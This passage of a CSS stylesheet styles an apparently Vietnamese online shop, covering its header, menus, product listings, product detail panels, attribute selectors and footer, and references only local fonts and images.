    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
}
@font-face {
    font-family: Manrope-Bold;
    src: url('../webfonts/Manrope-Bold.ttf');
}
@font-face {
    font-family: Manrope-Medium;
    src: url('../webfonts/Manrope-Medium.ttf');
}
@font-face {
    font-family: Manrope-Regular;
    src: url('../webfonts/Manrope-Regular.ttf');
}
@font-face {
    font-family: Manrope-SemiBold;
    src: url('../webfonts/Manrope-SemiBold.ttf');
} 
*{margin:0;padding:0}
ul{list-style: none}
.container{width:1280px;margin:auto;height: auto;max-width: 1280px;}
.left100{width: 100%;height:auto;float: left}
a{text-decoration: none;} 
body{
    background: #FFF;
    font-family: Manrope-Medium;
    margin-top: 0;
}
.btn-menu-mobile{display:none}
header{width: 100%;height: auto;float: left;padding: 30px 0;background: #FFF;top: 0;z-index: 999;position: relative;}
header.orther-page{}
header .logo{width: 230px;height: auto;text-align: center;position: absolute;top: 28px;margin: auto;left: 0;right: 0;}
header .logo img{height: 55px;}
header .bx-menu{width: auto;float: left;position: relative;top: 15px;}
header .bx-menu ul{}
header .bx-menu ul li{width: auto;float: left;}
header .bx-menu ul li:after{content:'|';color:#cccccc;padding-right: 13px;}
header .bx-menu ul li:last-child:after{content:''}
header .bx-menu ul li a{color: #111;text-transform: uppercase;font-size: 13px;padding-right: 13px;}

header .option{width: auto;float: right;}
header .option .cart{width: auto;float: left;margin-right: 30px;position: relative;top: 20px;}
header .option .cart .icon{position: relative;width: auto;float: left;}
header .option .cart .icon i{color: #000;font-size: 25px;}
header .option .cart .icon strong{width: 25px;height: 25px;position: absolute;background: #ff710d;text-align: center;line-height: 25px;border-radius: 50%;font-weight: normal;top: -20px;right: -10px;color: #FFF;}
header .option .cart span{position: relative;top: 5px;padding-left: 10px;color: #000;font-size: 14px;}
header .option .hotline{width: auto;float: left;position: relative;top: 10px;}
header .option .hotline .icon{color: #000;font-size: 25px;width: auto;float: left;}
header .option .hotline .icon i{}
header .option .hotline .info{width: auto;float: left;padding-left: 10px;position: relative;top: -6px;color: #000;}
header .option .hotline .info span{display: block;font-size: 14px;}
header .option .hotline .info strong{color: #ee2028;font-size: 20px;}
header .bx-search{width: 300px;float: right;position: relative;border-bottom: #000 solid 2px;}
header .bx-search input{width: 100%;height: 40px;font-size: 15px;border: 0;}
header .bx-search button{position: absolute;right: 0;background: none;border: 0;font-size: 15px;top: 12px;right: 5px;}
.header-top{background: #f8ecd1;padding: 3px 0;}
.header-top .text-link{width: auto;float: right;}
.header-top .text-link a{color: #333;font-family: Manrope-Regular;font-size: 13px;padding-left: 15px;}
.header-top .text-link i{padding-right: 5px;}
.showMenuMobile{display: none}
.bx-menu-mobile{display: none}
.bx-menu-main{width: 100%;height: auto;float: left;border-top: #343434 solid 1px;border-bottom: #343434 solid 1px;}
.bx-menu-main .menu{width: 100%;float: left;}
.bx-menu-main .menu ul{}
.bx-menu-main .menu ul li{width: calc(100% / 7);float: left;height: 40px;line-height: 40px;text-align: left;}  
.bx-menu-main .menu ul li .list-menu-item{width: 100%;float: left;position: absolute;background: rgba(0,0,0,0.9);z-index: 9999;left: 0;opacity: 0;visibility: hidden;transition: 0.5s}
.bx-menu-main .menu ul li:hover .list-menu-item{opacity: 1;visibility: visible}
.bx-menu-main .menu ul li .list-banner-menu{}
.bx-menu-main .menu ul li .list-banner-menu .item-banner{width: 33.3333%;height: auto;float: left;padding: 20px 10px 10px 10px;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb{width: 100%;height: auto;float: left;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb img{width: 100%;height: 250px;float: left;object-fit: cover;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner h3{width: 100%;height: auto;float: left;text-align: center;}
.bx-menu-main.menu ul li .list-banner-menu .item-banner h3 a{color: #FFF;}
.bx-menu-main .menu ul li a{color: #000;text-transform: uppercase;font-size: 14px;font-weight: bold;}
.cartmobile{display: none}
.bx-slider{overflow: hidden;position: relative;}
.bx-slider img{width:100%;height:auto;object-fit: cover}
.bx-slider video{width:100%;height:600px;object-fit: cover}
.bx-slider .lSPager{position: absolute;bottom: 20px;left: 0;z-index: 99999999999;margin: auto;right: 0;}
.bx-slider .lSPager li{}
.bx-slider .lSPager li a{}
.bx-slider .lSPager li.active{}
.bx-slider .lSPager li.active a{background-color: #ff9321 !important;width: 15px;}
.bx-slider .lSAction a{}
.top-categories{padding: 30px 0;overflow: hidden;}
.top-categories .row{}
.top-categories .col-md-4{}
.top-categories .ctn{width: 100%;height: auto;float: left;position: relative;}
.top-categories .ctn img{width: 100%;height: 350px;object-fit: cover;}
.top-categories .ctn .info{position: absolute;bottom: 5px;width: 100%;padding: 10px;background: rgba(0,0,0,0.4);text-align: center;}
.top-categories .ctn .info h3{font-size: 20px;margin-bottom: 20px;text-transform: uppercase;color: #FFF;font-weight: 400;}
.top-categories .ctn .info a{display: inline-block;border: 1px solid #FFF;color: #FFF;height: 32px;width: 110px;text-align: center;line-height: 32px;text-transform: uppercase;transition: .3s;-moz-transition: .3s;-webkit-transition: .3s;margin-bottom: 10px;font-size: 13px;}
.bx-header{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header h2{padding-bottom: 11px;font-size: 23px;}
.bx-header p{font-size: 20px;}
.bx-video{background: #f6f6f6;padding: 30px 0;}
.bx-video .list-video{}
.bx-video .list-video .row{margin-bottom: 25px;}
.bx-video .list-video .col-md-6{}
.bx-video .list-video .col-md-6 .ctn{position: relative;overflow: hidden;max-width: 100%;padding-bottom: 56.25%;height: 0;height: auto;}
.bx-video .list-video iframe{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.bx-store{background:url('../images/home_sm_img.jpg');background-position: top;background-repeat: no-repeat;background-size: cover;position: relative;text-align: center;padding: 80px 0;}
.bx-store h2{font-size: 27px;letter-spacing: 4px;color: #fff;font-weight: 500;text-transform: uppercase;}
.bx-store a{display: inline-block !important;padding: 7px 15px;border: 1px solid;color: #ffffff;margin-top: 20px;border-radius: 2px;}
footer{background: #FFF;padding: 40px 0;position: relative;border-top: #333 solid 1px;}
footer h4{color: #333;text-transform: uppercase;font-weight: 300;font-size: 16px;text-align: center;line-height: 27px;margin-bottom: 15px;}
footer .row{}
footer .col-md-3{}
footer .logo{width: 100%;float: left;margin-bottom: 10px;}
footer .logo img{margin: auto;/*! display: block; */height: 60px;}
footer span{color: #333;font-size: 13px;float: left;text-align: justify;line-height: 22px;padding-bottom: 5px;}
footer h3{width: 100%;height: auto;float: left;color: #333;font-size: 17px;padding-bottom: 8px;text-transform: uppercase;font-weight: 400;margin-bottom: 15px;}
footer ul{list-style: disc;color: #999;padding-left: 15px;}
footer ul li{width: 100%;height: auto;float: left;padding-bottom: 10px;}
footer ul li a{color: #333;font-size: 14px;}
footer p{color: #333;font-size: 14px;padding-bottom: 11px;padding-left: 25px;position: relative;width: 100%;float: left;}
footer p i{color: #333;position: absolute;left: 0;top: -3px;font-size: 23px;}
footer .list-social{width: 100%;height: auto;float: left;position: relative;top: 10px;}
footer .list-social a{width: 40px;height: 40px;float: left;background: #333;text-align: center;line-height: 40px;color: #FFF;border-radius: 50%;margin-right: 10px;}
footer .list-social a i{font-size: 21px;position: relative;top: 2px;}
footer .ex{width: 100%;height: auto;float: left;padding-bottom: 10px;padding-top: 13px;}
footer .ex img{height: 50px;padding-right: 10px;}
footer .bct img{height: 60px;padding-right: 10px;}
footer .col-contact{}
footer .col-contact p{margin-bottom: 10px;padding-left: 30px;}
.bx-product-feature{padding: 25px 0;}
.bx-product-feature .list-product{width: 100%;height: auto;float: left;overflow: hidden;border-top: 0;padding: 5px 0 0px 0;}
.bx-product-feature .list-product li{padding: 10px;}
.bx-product-feature .list-product .thumb{width: 100%;height: 350px;float: left;overflow: hidden;position: relative}
.bx-product-feature .list-product .thumb img{width: 100%;height: 100%;margin: auto;display: block;object-fit: cover;max-width: 100%;}
.bx-product-feature .list-product .info{width: 100%;height: auto;float: left;padding: 0 5px;text-align: center;}
.bx-product-feature .list-product .info h3{padding: 5px 0;height: auto;overflow: hidden;margin-bottom: 15px;}
.bx-product-feature .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 17px;}
.bx-product-feature .list-product .info .price{width: 100%;height: auto;float: left;}
.bx-product-feature .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-product-feature .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-product-feature .lSAction a{opacity: 0.4;}
.bx-product-feature .lSAction a:hover{opacity: 1;}
.bx-breacrum{border-bottom: #f1f1f1 solid 1px;background: #f6f6f6;/*! margin-top: 75px; */}
.bx-breacrum ul{}
.bx-breacrum ul li{width: auto;height: 60px;float: left;line-height: 60px;padding-right: 10px;}
.bx-breacrum ul li a{color: #302e2e;}
.bx-list-product{position: relative;z-index: 1;background: #FFF;padding-top: 30px;}
.bx-list-product .row-item{}
.product-page .row-item{border-top: #CCC solid 1px;padding-top: 15px;}
.bx-list-product .bx-header{width: 100%;height: 40px;float: left;background: #FFF;margin-bottom: 20px;border-top: #CCC solid 1px;padding-top: 10px;}
.bx-list-product .bx-header h2{width: 100%;float: left;position: relative;height: 40px;line-height: 37px;}
.bx-list-product .bx-header h2 a{color: #000;font-weight: 500;text-transform: uppercase;font-size: 25px;padding: 0 20px;}
.bx-list-product .bx-header h2:before{content:'';/*! width: calc(100% + 20px); */height: 2px;position: absolute;background: #282828;bottom: 0;width: 31px;height: 40px;right: -18px;left: auto;transform: translate(1px, 0px) skew(30deg, 0deg);display: none;}
.bx-list-product .bx-header .view-more{width: auto;float: right;height: 40px;line-height: 40px;}
.bx-list-product .bx-header .view-more a{color: #2d3877;font-size: 15px;padding-right: 15px;}
.bx-list-product .bx-header .view-more a:before{content:'/';color: #CCC;position: relative;left: -8px;}
.bx-list-product .bx-header .view-more a:first-child:before{display: none}
.bx-list-product .list-product{width: 100%;height: auto;float: left;padding-bottom: 20px;}
.bx-list-product .list-product .row{margin: 0;width: 100%;float: left;margin-bottom: 20px;}
.bx-list-product .list-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;background: #FFF;}
.bx-list-product .list-product .thumb{width: 100%;height: 300px;float: left;overflow: hidden;position: relative;border: #eaeaea solid 1px;}
.bx-list-product .list-product .thumb img{width: 100%;height: 100%;max-width: 100%;margin: auto;display: block;object-fit: cover;}
.bx-list-product .list-product .thumb img:nth-child(2){display: none}
.bx-list-product .list-product .item .thumb:hover img:nth-child(2){display: block}
.bx-list-product .list-product .item .thumb:hover img:nth-child(1){display: none}
.btn-buy-quick{width: 100%;height: auto;position: absolute;bottom: 20px;left: 0;text-align: center;opacity: 0;}
.btn-buy-quick a{background: rgba(0,0,0,0.7);color: #FFF;text-transform: uppercase;height: 40px;display: inline-block;line-height: 40px;padding: 0 20px;font-weight: 300;font-size: 14px;transition: 0.5s}
.thumb:hover .btn-buy-quick{opacity: 1}
.bx-list-product .list-product .info{text-align: left;}
.bx-list-product .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: auto;overflow: hidden;margin-bottom: 5px;text-align: center;}
.bx-list-product .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 16px;transition:0.5s}
.bx-list-product .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product .list-product .info .price{width: 100%;height: auto;float: left;padding-top: 5px;text-align: center;}
.bx-list-product .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-list-product .list-product .info .price span{text-decoration: line-through;font-size: 14px;display: block;color: #646464;}
.bx-list-product .row-ads{margin-top: 14px !important;}
.bx-list-product .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product .row-ads .banner-cate img{width: 100%;}
.bx-sec-loc{background: #FFF;padding: 10px 0;}
.bx-sec-loc .bx-loc{width: 100%;height: auto;float: left;}
.bx-sec-loc .bx-loc .loc-group{width: 185px;float: left;position: relative;border: #ececec solid 1px;background: #FFF;border-radius: 3px;margin-right: 20px;}
.bx-sec-loc .bx-loc .loc-group .display{width: 100%;height: 40px;float: left;line-height: 40px;padding: 0 10px;}
.bx-sec-loc .bx-loc .loc-group .display span{text-transform: uppercase;float: left;padding-right: 15px;font-size: 15px;}
.bx-sec-loc .bx-loc .loc-group .display i{-moz-transform: rotate(90deg);-webkit-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);float: left;font-style: normal;position: relative;top: 0px;font-size: 11px;float: right;}
.bx-sec-loc .bx-loc .loc-group .list-select{width: 200px;height: auto;position: absolute;top: 40px;background: #FFF;box-shadow: 0px 2px 4px -1px #CCC;display: none;z-index: 9999999;}
.bx-sec-loc .bx-loc .loc-group .list-select span{width: 100%;height: 35px;float: left;border-bottom: #f3f3f3 solid 1px;line-height: 36px;padding-left: 5px;font-size: 15px;cursor: pointer;}
.bx-sec-loc .bx-loc button{background: #dadada;border: #cdcdcd solid 1px;width: 50px;font-size: 14px;text-transform: uppercase;height: 39px;border-radius: 3px;cursor: pointer;}
.bx-sec-loc .display-filter{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-sec-loc .display-filter .item-fil{width: auto;float: left;margin-right: 10px}
.bx-sec-loc .display-filter .item-fil .ctn-display{width: auto;float: left;background: #288ad6;color: #FFF;font-size: 15px;padding: 5px 10px;border-radius: 5px;cursor: pointer;}
.bx-sec-loc .display-filter .item-fil span{padding-right: 10px;}
.bx-sec-loc .display-filter .item-fil i{font-style: normal;font-size: 18px;}
.product-page{padding-top: 0;}
.product-page .bx-filter{width: 230px;height: auto;float: left;margin-right: 20px;}
.product-page .bx-filter .item-ft{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.product-page .bx-filter .item-ft h4{font-size: 15px;color: #333;margin-bottom: 5px;width: 100%;border-bottom: #f6f6f6 solid 1px;padding-bottom: 5px;position: relative;}
.product-page .bx-filter .item-ft h4:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: -1px;}
.product-page .bx-filter .item-ft ul{}
.product-page .bx-filter .item-ft ul li{width: 100%;height: auto;float: left;font-size: 14px;color: #36417d;}
.product-page .bx-filter .item-ft ul li label{width: 100%;height: 25px;float: left;line-height: 25px;color: #282828;}
.product-page .bx-filter .item-ft ul li input{}
.product-page .bx-filter .item-ft ul li span{width: 50%;height: 35px;float: left;line-height: 35px;}
.product-page .bx-filter .item-cate .itemsub{padding-left: 20px}
.product-page .bx-filter .item-cate .item{width: 100%;height: 35px;float: left;border-bottom: #f1f1f1 solid 1px;line-height: 35px;}
.product-page .bx-filter .item-cate .item a{color: #323232;}
.product-page .bx-filter .item-cate .item i{float: right;font-style: normal;}
.product-page .bx-filter .item-cate .item span{}
.product-page .list-product{width: 100%;height: auto;float: left;}
.product-page .list-product .item{width: calc(25% - 20px);margin-bottom: 20px;}
.product-page .option-row{width: auto;height: auto;float: right;margin-bottom: 10px;}
.product-page .option-row .option-group{width: auto;float: right;}
.product-page .option-row .option-group label{font-size: 14px;}
.product-page .option-row .option-group select{width: auto;height: 35px;border: #e5e5e5 solid 1px;font-size: 13px;width: 200px;}
.product-page h1{width: auto;float: left;margin-left: 10px;text-transform: uppercase;font-size: 24px;border-left: #282828 solid 3px;padding-left: 10px;font-weight: 500;}
.bx-detail-product{padding: 30px 0 0 0;}
.bx-detail-product .row:first-child{background:#FFF;padding-top: 15px;}
.bx-detail-product .col-md-5{}
/*.bx-detail-product .list-images{height: 400px;overflow: hidden;}
.bx-detail-product .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-product .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-product .list-images .lSSlideOuter li{background: #FFF;position: relative}
.bx-detail-product .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:100%;object-fit: cover;width: auto !important;}
.bx-detail-product .list-images .lSSlideOuter figure{width:100%;}*/
.bx-detail-product .col-info-product{padding-left: 10px;padding-right: 10px;}
.bx-detail-product .col-info-product h1{font-size: 22px;color: #363535;padding-bottom: 5px;font-weight: 500;line-height: 1.2;text-transform: uppercase;}
.bx-detail-product .col-info-product .bx-sku{width: 100%;height: auto;float: left;border-bottom: #ebebeb solid 1px;padding: 10px 0;margin-bottom: 10px;}
.bx-detail-product .col-info-product .bx-sku .text{color: #363535;font-size: 15px;}
.bx-detail-product .col-info-product .bx-sku .text strong{width: auto;float: left;height: 18px;border-right: #ebebeb solid 1px;padding-right: 10px;margin-right: 10px;}
.bx-detail-product .col-info-product .bx-sku .text strong:last-child{border-right:0}
.bx-detail-product .col-info-product .bx-sku .text strong.brand{font-size: 23px;position: relative;top: -5px;color: #00a793;}
.bx-detail-product .col-info-product .price-attribute{width: 100%;height: auto;float: left;margin-bottom: 5px;padding-top: 10px;}
.bx-detail-product .col-info-product .price-attribute .attribute{width: 100%;height: auto;float: left;font-size: 15px;line-height: 35px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status{width: 100%;height: auto;float: left;font-size: 15px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status i{width: 10px;height: 10px;float: left;background: #18e81d;border-radius: 50%;position: relative;top: 5px;margin-right: 8px;display: none;}
.bx-detail-product .col-info-product .price-attribute .attribute .status span{width: 130px;float: left;}
.bx-detail-product .col-info-product .price-attribute .attribute .status strong{}
.bx-detail-product .col-info-product .price-attribute strong.price{background: none;width: auto;display: inline-block;float: initial;padding: 0;top: 0;color: #333;font-size: 28px !important;font-weight: 700;margin-right: 15px;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{font-size: 24px;font-weight: 400;line-height: 1.5;color: #212529;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .list-attr{width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item{width: 100%;height: 35px;float: left;line-height: 35px;font-size: 15px;display: flex;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span{width: auto;float: left;padding-right: 5px;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span i{width: 7px;height: 7px;float: left;background: #dd0000;border-radius: 50%;position: relative;top: 13px;margin-right: 10px;display: none;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item strong{white-space: nowrap;}
.bx-detail-product .col-info-product .price-attribute .price{width: 53%;height: auto;float: left;background: #ebeaea;padding: 10px;position: relative;top: 8px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet{width: 100%;height: 35px;float: left;line-height: 35px;margin-bottom: 2px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet span{color: #2c2c2d;font-size: 16px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet strong{font-size: 20px;color: #2c2c2d;padding-left: 20px;text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .price_sale{width: 100%;height: auto;float: left;border-bottom: #ccc dashed 1px;padding-bottom: 3px;display:flex}
.bx-detail-product .col-info-product .price-attribute .price_sale .lbl{color: #4b4b4b;
                                                                       font-size: 15px;
                                                                       padding-bottom: 3px;
                                                                       padding-right: 10px;
                                                                       position: relative;
                                                                       top: 7px;}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc{}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc strong{font-size: 23px;color: #dd0000;}
.bx-detail-product .col-info-product .bao_hanh{width: 100%;height: auto;float: left;padding-top: 2px;}
.bx-detail-product .col-info-product .bao_hanh .title{color: #4b4b4b;font-size: 16px;height: 26px;float: left;line-height: 26px;width: 100%;}
.bx-detail-product .col-info-product .bao_hanh .title i{width: 21px;height: 26px;float: left;background-position: -135px 0;margin-right: 10px;}
.bx-detail-product .col-info-product .bao_hanh .title strong{}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv{font-size: 15px;color: #dd0000;padding: 14px 0 0 0;width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv .baoHanh-adv-content{width:auto;float:left}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv{position: relative;width: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon{width: 20px;height: 20px;float: left;cursor: pointer;margin-left: 5px;position: relative;top: -1px;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon i{width: 18px;height: 19px;float: left;background-position: -161px 0;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .ctn-bh{position: absolute;width: 270px;right: 0;background: #FFF;padding: 10px;border-radius: 5px;box-shadow: 1px 1px 10px -1px #CCC;top: 25px;color: #333;font-size: 14px;text-align: justify;line-height: 20px;border: #DFDFDF solid 1px;visibility: hidden;opacity: 0;transition: 0.3s}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv:hover .ctn-bh{visibility: visible;opacity: 1}
.bx-detail-product .col-info-product .bh_package{width: 100%;height: auto;float: left;margin: 15px 0;}
.bx-detail-product .col-info-product .bh_package span{background: #f7f7f7;border: #d7d7d7 solid 1px;padding: 5px 10px;border-radius: 3px;cursor: pointer;width: calc(33.3333% - 10px);float: left;margin: 0 5px;text-align: center;}
.bx-detail-product .col-info-product .bh_package span.active{border: #23a15c solid 1px;background: #23a15c;color: #FFF;}
.bx-detail-product .col-info-product .bh_package span.disable{background: #ebeaea;}
.bx-detail-product .col-info-product .bx-option-sku{width: 100%;height: auto;float: left;border-bottom: #ebeaea solid 1px;padding: 10px 0;}
.bx-detail-product .col-info-product .bx-option-sku .item{width: auto;float: left;font-size: 14px;margin-right: 15px;}
.bx-detail-product .col-info-product .bx-option-sku span{}
.bx-detail-product .col-info-product .bx-option-sku span i{}
.bx-detail-product .col-info-product .bx-option-sku strong{color: #303e48;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy{width: auto;float: right;font-size: 14px;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy span{}
/*.bx-detail-product .detail-list-button{}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{}
.bx-detail-product .detail-list-button .btn-buy-now input{width: 80px;height: 40px;border: #CCC solid 1px;font-size: 14px;text-align: center;border-radius: 5px;margin-right: 20px;}
.bx-detail-product .detail-list-button .btn-buy-now label{font-size: 15px;padding-right: 5px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #282828;width: calc(50% - 10px);border: 0;color: #FFF;text-transform: uppercase;font-size: 16px;height: 50px;cursor: pointer;padding: 0 20px;font-weight: bold;float: left;margin-right: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{background: #e0e0e0;margin-right: 0;margin-left: 10px;color: #333;}
.bx-detail-product .detail-list-button .btn-buy-now button i{}
.bx-detail-product .detail-list-button .btn-buy-now button span{display: block;text-transform: none;font-weight: 500;padding-top: 2px;font-size: 13px;}
.bx-detail-product .detail-list-button .btn-contact-product{}
.bx-detail-product .detail-list-button .btn-contact-product button{border: #dd0000 solid 2px;width: 100%;height: 46px;background: none;color: #dd0000;text-transform: uppercase;border-radius: 5px;margin-top: 15px;cursor: pointer;font-size: 16px;font-weight: bold;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #dd0000;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #dd0000 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}*/
.bx-detail-product .frmSendContact{margin-top: 10px;}
.bx-detail-product .frmSendContact .lbl{width: 50%;float: left;color: #343334;font-size: 15px;padding-right: 5px;}
.bx-detail-product .frmSendContact .frm{width: 50%;float: left;padding-left: 5px;}
.bx-detail-product .frmSendContact .frm input{width: calc(100% - 50px);height: 45px;border: #CCC solid 1px;border-right: 0;float: left;font-size: 13px;padding-left: 10px;}
.bx-detail-product .frmSendContact .frm button{width: 50px;height: 45px;background: #ff4500;color: #FFF;border: 0;font-size: 14px;text-transform: uppercase;}
.bx-detail-product .list-product-goi-y{margin-top: 15px;}
.bx-detail-product .list-product-goi-y .header-goi-y{border-bottom: #b7b7b7 solid 1px;font-size: 17px;font-weight: bold;padding-bottom: 10px;color: #363535;}
.bx-detail-product .list-product-goi-y .list-product{}
.bx-detail-product .list-product-goi-y .list-product .item{width: 20%;height: auto;float: left;padding: 5px;}
.bx-detail-product .list-product-goi-y .list-product .item img{width: 100%;height: 120px;object-fit: contain;background: #FFF;}
.bx-detail-product .detail-content-product{height: auto;overflow: hidden;transition: 0.5s;}
.bx-detail-product .detail-content-product.active{height:auto;}
.bx-detail-product .detail-content-product .list-tab{}
.bx-detail-product .detail-content-product .list-tab ul{}
.bx-detail-product .detail-content-product .list-tab ul li{}
.bx-detail-product .detail-content-product .list-tab ul li h2{height: 50px;width: auto;float: left;color: #363535;padding: 0 15px;font-size: 16px;line-height: 50px;text-transform: uppercase;cursor: pointer}
.bx-detail-product .detail-content-product .list-tab ul li.active{}
.bx-detail-product .detail-content-product .list-tab ul li.active h2{color: #2b2929;font-weight: bold;background: #ebeaea;border-radius: 5px;border: #d5d5d5 solid 1px;position: relative;top: 1px;} 
.bx-detail-product .detail-content-product .tab-content{border: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .itemtab{background: #ebeaea;padding: 10px;display: none;}
.bx-detail-product .detail-content-product .tab-content .itemtab.active{display:block}
.bx-detail-product .detail-content-product .tab-content .itemtab .row{padding-bottom: 10px}
.bx-detail-product .detail-content-product .tab-content .itemtab h3.title{border-bottom: #959595 solid 1px;font-size: 16px;text-transform: uppercase;color: #1f1e1e;padding-bottom: 10px;margin-bottom: 10px;}
.bx-detail-product .detail-content-product .tab-content .itemtab table{}
.bx-detail-product .detail-content-product .tab-content .itemtab table td{padding: 10px 0;border-bottom: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .tabtext{line-height: 25px;font-size: 15px;text-align: justify;}
.bx-detail-product .detail-content-product .tab-content .tabtext img{max-width: 100%;height:auto}
.bx-detail-product .detail-content-product .tab-content .tabtext h2{}
.bx-detail-product .detail-content-product .tab-content .tabtext h3{}
.bx-detail-product .detail-content-product .tab-content ul{padding-left: 15px;list-style: disc;}
.bx-detail-product .detail-content-product .tab-content ol{padding-left: 15px;}
.bx-detail-product .detail-content-product .tab-content li{}
.bx-detail-product .detail-content-product .tab-content strong{display: block;padding: 10px 0;}
.bx-detail-product .detail-content-product .banner{width: 100%;height: auto;float: left;}
.bx-detail-product .detail-content-product .banner img{width: 100%;}
.bx-detail-product .like-facebook{margin-top: 15px} 
.bx-detail-product .list-tag{width: 100%;height: auto;float: left;padding: 30px 0 10px 0;border-top: #ebe9ea solid 1px;margin-top: 20px;}
.bx-detail-product .list-tag a{background: #ebe9ea;color: #333;padding: 10px 20px;border-radius: 5px;margin-right: 10px;}
.select-attribute-label{width: 100%;height: auto;float: left;padding-bottom: 7px;font-weight: 400;font-size: 15px;margin-top: 10px;}
.select-attribute{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.select-attribute .item{width: 50px;float: left;border: #CCC solid 2px;padding: 15px 0px;margin: 3px;cursor: pointer;height: 50px;text-align: center;font-size: 9px;}
.select-attribute .item.active{border: #ff5501 solid 2px;}
.select-attribute .item.disable{background: #cccccc;color: #333;}
.select-attribute .item.disable.active{background: #cccccc;color: #333;}
.select-attribute .item span{font-size: 13px;}
.select-attribute .table-size{width: 100%;float: left;margin-left: 0;padding-top: 20px;}
.select-attribute .table-size span{text-transform: uppercase;position: relative;cursor: pointer;}
.select-attribute .table-size span i{font-size: 26px;}
.select-attribute-images{width: 100%;height: auto;float: left;} 
.select-attribute-images .item{width: 50px;height: 50px;float: left;border: #CCC solid 2px;margin-right: 5px;transition: 0.5s;overflow: hidden;cursor: pointer}

.select-attribute-images .item span{width: 100%;height: 100%;float: left;}
.select-attribute-images .item span img{width: 45px;height: 45px;object-fit: contain;}
.select-attribute-images .item.active{border: #ff5501 solid 2px;}
.select-attribute-images .item.active span{}
.select-attribute-images .item.active span img{}
.change-sl{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.change-sl span{width: 40px;height: 40px;float: left;text-align: center;line-height: 37px;font-size: 18px;cursor: pointer;border: #CCC solid 1px;}
.change-sl input{width: 60px;height: 40px;border: #CCC solid 1px;float: left;text-align: center;font-size: 17px;border-right: 0;border-left: 0;}
.chinh-sach-mua-hang-detail{width: 100%;height: auto;float: left;margin-bottom: 20px;border: #ccc dashed 1px;border-radius: 5px;padding: 15px;margin-top: 20px;}
.chinh-sach-mua-hang-detail table{border-collapse: collapse;width: 100%;}
.chinh-sach-mua-hang-detail table tr{}
.chinh-sach-mua-hang-detail table td{font-size: 14px;padding: 5px 0 9px 10px;}
.chinh-sach-mua-hang-detail table td a{color: #1878bb;}
.chinh-sach-mua-hang-detail table span{}
.chinh-sach-mua-hang-detail table svg{height: 19px;position: relative;top: 4px;}
.lSSlideOuter.vertical .lSGallery {
    right: auto;
